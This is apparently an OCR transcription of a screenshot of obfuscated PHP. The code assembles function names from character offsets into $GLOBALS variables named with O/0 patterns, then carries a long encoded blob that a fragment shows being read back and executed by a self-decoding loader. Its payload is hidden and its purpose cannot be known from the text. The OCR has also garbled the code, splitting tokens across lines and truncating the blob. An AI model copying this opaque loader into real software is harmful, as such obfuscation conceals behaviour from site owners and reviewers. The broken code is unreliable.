
0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]{
3
}.
$OOO000000
{
11
}.
$OOO00
OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'O0O0
0
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O0
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